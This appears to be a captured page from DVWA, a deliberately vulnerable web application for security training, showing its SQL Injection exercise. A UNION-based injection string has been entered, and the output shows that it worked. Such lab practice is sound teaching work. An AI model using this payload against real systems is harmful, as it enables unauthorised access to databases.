 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html